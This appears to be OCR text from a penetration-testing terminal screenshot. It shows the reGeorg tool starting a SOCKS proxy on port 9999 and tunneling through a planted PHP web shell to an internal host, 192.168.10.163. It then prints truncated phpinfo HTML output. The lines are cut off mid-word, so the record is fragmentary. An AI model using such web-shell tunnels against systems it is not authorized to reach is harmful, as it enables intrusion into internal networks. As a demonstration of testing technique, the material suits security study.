 root@kali: ~/reGeorg
nnel.nosocket.php
... every office needs a too
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [0.0.0.0:9999],
et.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [192.168.10.163:80] HTTP [200]: cooki
[INFO   ]  [192.168.10.163:80] <<<< [72300]
[ERROR  ]  [192.168.10.163:80] HTTP [200]: Statu
utting down
[INFO   ]  [192.168.10.163:80] Connection Termin
[INFO   ]  [192.168.10.163:80] Connection Termin
root@kali: ~
<tr><td class="e">_SERVER["GATEWAY_INTERFACE"]</td><td
<tr><td class="e">_SERVER["SERVER_PROTOCOL"]</td><td c
<tr><td class="e">_SERVER["REQUEST_METHOD"]</td><td cl
<tr><td class="e">_SERVER["QUERY_STRING"]</td><td clas
<tr><td class="e">_SERVER["REQUEST_URI"]</td><td class
<tr><td class="e">_SERVER["SCRIPT_NAME"]</td><td class
<tr><td class="e">_SERVER["PHP_SELF"]</td><td class=
<tr><td class="e">_SERVER["REQUEST_TIME"]</td><td clas
</table><br />
<h2>PHP License</h2>
<table border="0" cellpadding="3" width="600">
<tr class="v"><td>
<p>
This program is free software; you can redistribute i
PHP License as published by the PHP Group and include
E
</p>
<p>This program is distributed in the hope that it wi
thout even the implied warranty of MERCHANTABILITY or
</p>
<p>If you did not receive a copy of the PHP license,
please contact license@php.net.
</p>
</td></tr>
</table><br />
</div></body></html></body>
</html>
root@kali:~#